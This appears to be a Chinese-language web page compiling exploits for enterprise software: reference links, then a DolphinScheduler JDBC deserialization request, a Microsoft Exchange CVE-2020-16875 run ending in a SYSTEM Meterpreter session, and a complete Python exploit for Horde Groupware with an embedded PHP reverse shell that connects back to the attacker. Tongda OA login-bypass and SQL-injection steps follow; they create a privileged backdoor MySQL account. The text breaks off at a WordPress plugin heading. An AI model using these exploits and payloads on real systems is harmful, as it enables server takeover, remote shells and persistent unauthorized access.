
https://blog.csdn.net/weixin_30855099/article/details/101191532
2.泛微最好不要开放到公网
3.使用waf拦击
https://www.cnblogs.com/potatsoSec/p/12326356.html
https://bbs.sangfor.com.cn/forum.php?mod=viewthread&tid=20633
https://www.uedbox.com/post/31092/
https://www.it2021.com/security/614.html
https://mp.weixin.qq.com/s/OLf7QDl6qcsy2FOqCQ2icA
Thinkphp
http://zone.secevery.com/article/1165
https://blog.riskivy.com/%E6%8C%96%E6%8E%98%E6%9A%97%E8%97%8Fthinkphp%E4%B8%AD%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%88%A9%E7%94%A8%E9%93%BE/
https://blog.csdn.net/Fly_hps/article/details/81201904
https://www.anquanke.com/post/id/203461
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
https://github.com/Dido1960/thinkphp
https://github.com/whirlwind110/tphack
https://www.anquanke.com/post/id/203461
Spring xxx
https://misakikata.github.io/2020/04/Spring-%E6%A1%86%E6%9E%B6%E6%BC%8F%E6%B4%9E%E9%9B%86%E5%90%88/
https://www.veracode.com/blog/research/exploiting-spring-boot-actuators
https://jianfensec.com/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/Spring%20Boot%20Actuators%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4RCE%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/
https://github.com/mpgn/Spring-Boot-Actuator-Exploit
https://github.com/artsploit/yaml-payload
https://www.freebuf.com/vuls/218730.html
https://paper.seebug.org/1009/
https://github.com/veracode-research/solr-injection
https://github.com/jas502n/CVE-2019-12409
https://github.com/mogwailabs/mjet
https://www.anquanke.com/post/id/157513
https://www.exploit-db.com/search?q=Ghostscript
https://github.com/vulhub/vulhub/tree/master/ghostscript/CVE-2019-6116








POST /dolphinscheduler/users/update id=1&userName=admin&userPassword=Password1!&tenantId=1&email=sdluser%40sdluser.sdluser&phone=

2、jdbc连接参数就是主角,这里没有限制任意类型的连接串参数。

3、将以下数据添加到jdbc连接参数中,就可以直接触发。

POST /dolphinscheduler/datasources/connect HTTP/1.1
type=MYSQL&name=test¬e=&host=127.0.0.1&port=3306&database=test&
principal=&userName=root&password=root&connectType=&
other={"detectCustomCollations":true,"autoDeserialize":true}
关于MySQL JDBC客户端反序列化漏洞的相关参考:
https://www.anquanke.com/post/id/203086
researcher@incite:~$ ./poc.py
(+) usage: ./poc.py <target> <user:pass> <cmd>
(+) eg: ./poc.py 192.168.75.142 harrym@exchangedemo.com:user123### mspaint
researcher@incite:~$ ./poc.py 192.168.75.142 harrym@exchangedemo.com:user123### mspaint
(+) logged in as harrym@exchangedemo.com
(+) found the __viewstate: /wEPDwUILTg5MDAzMDFkZFAeyPS7/eBJ4lPNRNPBjm8QiWLWnirQ1vsGlSyjVxa5
(+) triggered rce as SYSTEM!
Microsoft Exchange远程代码执行(CVE-2020-16875):
Microsoft Exchange服务器中存在一个远程执行代码漏洞。成功利用此漏洞的攻击者可以在系统用户的上下文中运行任意代码。利用此漏洞需要拥有以某个Exchange角色进行身份验证的用户权限。
该漏洞影响版本:
microsoft:exchange_server_2016: cu16/cu17
microsoft:exchange_server_2019: cu5/cu6
MSF利用(https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/http/exchange_ecp_dlp_policy.rb):
msf6 exploit(windows/http/exchange_ecp_dlp_policy) > run
[*] Started HTTPS reverse handler on https://192.168.123.1:8443
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated. OWA is running at https://192.168.123.192/owa/
[*] Logging in to OWA with creds Administrator:Passw0rd!
[+] Successfully logged in to OWA
[*] Retrieving ViewState from DLP policy creation page
[+] Successfully retrieved ViewState
[*] Creating custom DLP policy from malicious template
[*] DLP policy name: Abbotstone Agricultural Property Unit Trust Data
[*] Powershell command length: 2372
[*] https://192.168.123.1:8443 handling request from 192.168.123.192; (UUID: rwlz4ahe) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.123.1:8443 -> 192.168.123.192:6951) at 2020-09-16 02:39:17 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN-365Q2VJJS17
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : GIBSON
Logged On Users : 8
Meterpreter : x64/windows
meterpreter >
#!/usr/bin/env python3
"""
Horde Groupware Webmail Edition Sort sortpref Deserialization of Untrusted Data Remote Code Execution Vulnerability
Identifiers: ZDI-CAN-10436 / ZDI-20-1051
Found by ..: mr_me
Tested on .: Horde Groupware Webmail 5.2.22 (pear installation) on Debian 9 Stretch w/ Apache/2.4.25 & PHP 7.0.33
Summary:
========
It's possible to reach a deserialization of untrusted data vulnerability within the constructor of the IMP_Prefs_Sort class. A low privileged authenticated attacker can leverage this to achieve remote code execution.
Example:
========
saturn:~ mr_me$ ./poc.py
(+) usage ./poc.py <target> <path> <user:pass> <connectback:port>
(+) eg: ./poc.py 172.16.175.148 /horde/ hordeuser:pass123 172.16.175.1:1337
saturn:~ mr_me$ ./poc.py 172.16.175.148 /horde/ hordeuser:pass123 172.16.175.1:1337
(+) targeting http://172.16.175.145/horde/
(+) obtained session iefankvohbl8og0mtaadm3efb6
(+) inserted our php object
(+) triggering deserialization...
(+) starting handler on port 1337
(+) connection from 172.16.175.145
(+) pop thy shell!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/horde/services
uname -a
Linux target 4.9.0-11-amd64 #1 SMP Debian 4.9.189-3+deb9u1 (2019-09-20) x86_64 GNU/Linux
exit
*** Connection closed by remote host ***
(+) repaired the target!
"""
import re
import sys
import socket
import requests
import telnetlib
import base64
from threading import Thread
def rs(cbh, cbp):
return """@error_reporting(-1);
@set_time_limit(0);
@ignore_user_abort(1);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='%s';
$port=%d;
function PtdSlhY($c){
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
$c=$c." 2>&1\\n";
}
ob_start();
system($c);
$o=ob_get_contents();
ob_end_clean();
if (strlen($o) === 0){
$o = "NULL";
}
return $o;
}
$nofuncs='no exec functions';
$s=@fsockopen("tcp://$ipaddr",$port);
while($c=fread($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
}else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
break;
}else{
$out=PtdSlhY(substr($c,0,-1));
if($out===false){
fwrite($s, $nofuncs);
break;
}
}
fwrite($s,$out);
}
fclose($s);""" % (cbh, cbp)
def get_session(t, p, usr, pwd):
uri = "http://%s%slogin.php" % (t, p)
p = {
"login_post" : 1337,
"horde_user" : usr,
"horde_pass" : pwd
}
r = requests.post(uri, data=p, allow_redirects=False)
match = re.findall("Horde=(.{26});", r.headers['set-cookie'])
assert len(match) == 2, "(-) failed to login"
return match[1]
def trigger_deserialization(t, p, s, host, port):
""" Object instantiation to reach the deserialization """
handlerthr = Thread(target=handler, args=(port,))
handlerthr.start()
uri = "http://%s%sservices/ajax.php/imp/imple" % (t, p)
p = {
"imple" : "IMP_Prefs_Sort",
"app" : "imp",
}
h = { "cmd" : base64.b64encode(rs(host, port).encode()) }
c = { "Horde" : s }
r = requests.get(uri, params=p, cookies=c, headers=h)
match = re.search("horde_logout_token=(.*)&", r.text)
assert match, "(-) failed to leak the horde_logout_token!"
p['token'] = match.group(1)
r = requests.get(uri, params=p, cookies=c, headers=h)
assert r.status_code == 200, "(-) failed to trigger deserialization!"
def get_pop():
""" An updated pop chain """
pop = 'O:34:"Horde_Kolab_Server_Decorator_Clean":2:{'
pop += 'S:43:"\\00Horde_Kolab_Server_Decorator_Clean\\00_server";O:20:"Horde_Prefs_Identity":3:{'
pop += 'S:9:"\\00*\\00_prefs";O:11:"Horde_Prefs":2:{'
pop += 'S:8:"\\00*\\00_opts";a:1:{'
pop += 's:12:"sizecallback";a:2:{i:0;O:12:"Horde_Config":1:{'
pop += 'S:13:"\\00*\\00_oldConfig";s:44:"eval(base64_decode($_SERVER[HTTP_CMD]));die;";'
pop += '}i:1;s:13:"readXMLConfig";}}'
pop += 'S:10:"\\00*\\00_scopes";a:1:{'
pop += 's:5:"horde";C:17:"Horde_Prefs_Scope":10:{[null,[1]]}}}' # implements Serializable using custom unserialize/serialize
pop += 'S:13:"\\00*\\00_prefnames";a:1:{s:10:"identities";i:0;}'
pop += 'S:14:"\\00*\\00_identities";a:1:{i:0;i:0;}}' # additional checks
pop += 'S:42:"\\00Horde_Kolab_Server_Decorator_Clean\\00_added";a:1:{i:0;i:0;}}'
return pop
def get_patch():
""" Our original array """
patch = 'a:1:{'
patch += 's:5:"INBOX";a:1:{'
patch += 's:1:"b";i:6;'
patch += '}}'
return patch
def set_pref(t, p, s, k, o):
""" A primitive that inserts a string into the database """
uri = "http://%s%sservices/ajax.php/imp/setPrefValue" % (t, p)
p = {
"pref" : k,
"value" : o,
}
c = { "Horde" : s }
r = requests.get(uri, params=p, cookies=c)
match = re.search("horde_logout_token=(.*)&", r.text)
assert match, "(-) failed to leak the horde_logout_token!"
p['token'] = match.group(1)
r = requests.get(uri, params=p, cookies=c)
assert ("\"response\":true" in r.text and r.status_code == 200), "(-) failed to set the preference!"
def handler(lport):
print("(+) starting handler on port %d" % lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lport))
s.listen(1)
conn, addr = s.accept()
print("(+) connection from %s" % addr[0])
t.sock = conn
print("(+) pop thy shell!")
t.interact()
def fix_path(p):
if p == "/":
return p
if not p.startswith("/"):
p = "/%s" % p
if not p.endswith("/"):
p = "%s/" % p
return p
def main():
if len(sys.argv) < 5:
print("(+) usage %s <target> <path> <user:pass> <connectback:port>" % sys.argv[0])
print("(+) eg: %s 172.16.175.148 /horde/ hordeuser:pass123 172.16.175.1:1337" % sys.argv[0])
sys.exit(0)
target = sys.argv[1]
path = fix_path(sys.argv[2])
user = sys.argv[3].split(":")[0]
pswd = sys.argv[3].split(":")[1]
host = sys.argv[4].split(":")[0]
port = int(sys.argv[4].split(":")[1])
print("(+) targeting http://%s%s" % (target, path))
session = get_session(target, path, user, pswd)
print("(+) obtained session %s" % session)
set_pref(target, path, session, 'sortpref', get_pop())
print("(+) inserted our php object")
print("(+) triggering deserialization...")
trigger_deserialization(target, path, session, host, port)
set_pref(target, path, session, 'sortpref', get_patch())
print("(+) repaired the target!")
if __name__ == "__main__":
main()二十八、通达OA任意用户登录
1、首先访问 /ispirit/login_code.php 获取 codeuid。
2、访问 /general/login_code_scan.php 提交 post 参数:
uid=1&codeuid={9E908086-342B-2A87-B0E9-E573E226302A}

3、最后访问 /ispirit/login_code_check.php?codeuid=xxx
这样 $_SESSION 里就有了登录的信息了。
二十九、通达OA v11.7 后台SQL注入
利用条件:需要登录权限,文章作者给出了利用链注入加mysql权限,又是写木马的。
/general/hr/manage/query/delete_cascade.php?condition_cascade=
select%20if((substr(user(),1,1)=%27r%27),1,power(9999,99))
1、添加一个mysql用户
grant all privileges ON mysql.* TO 'ateam666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION

2、给创建的ateam666账户添加mysql权限。
UPDATE `mysql`.`user` SET `Password` = '*DE0742FA79F6754E99FDB9C8D2911226A5A9051D', `Select_priv` = 'Y', `Insert_priv` = 'Y', `Update_priv` = 'Y', `Delete_priv` = 'Y', `Create_priv` = 'Y', `Drop_priv` = 'Y', `Reload_priv` = 'Y', `Shutdown_priv` = 'Y', `Process_priv` = 'Y', `File_priv` = 'Y', `Grant_priv` = 'Y', `References_priv` = 'Y', `Index_priv` = 'Y', `Alter_priv` = 'Y', `Show_db_priv` = 'Y', `Super_priv` = 'Y', `Create_tmp_table_priv` = 'Y', `Lock_tables_priv` = 'Y', `Execute_priv` = 'Y', `Repl_slave_priv` = 'Y', `Repl_client_priv` = 'Y', `Create_view_priv` = 'Y', `Show_view_priv` = 'Y', `Create_routine_priv` = 'Y', `Alter_routine_priv` = 'Y', `Create_user_priv` = 'Y', `Event_priv` = 'Y', `Trigger_priv` = 'Y', `Create_tablespace_priv` = 'Y', `ssl_type` = '', `ssl_cipher` = '', `x509_issuer` = '', `x509_subject` = '', `max_questions` = 0, `max_updates` = 0, `max_connections` = 0, `max_user_connections` = 0, `plugin` = 'mysql_native_password', `authentication_string` = '', `password_expired` = 'Y' WHERE `Host` = Cast('%' AS Binary(1)) AND `User` = Cast('ateam666' AS Binary(5));3、刷新数据库就可以登录到数据库啦。
/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
4、通达OA配置mysql默认是不开启外网访问的所以需要修改mysql授权登录。
/general/hr/manage/query/delete_cascade.php?condition_cascade=
grant all privileges ON mysql.* TO 'ateam666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
5、接下来就是考验mysql提权功底的时候啦 233...
来源:https://mp.weixin.qq.com/s/8rvIT1y_odN2obJ1yAvLbw
三十、Wordpress File-manager插件任意文件上传
相信大家对Wordpress并不陌生;File-manager插件也是相当火爆前段时间爆出任意文件上传漏洞。
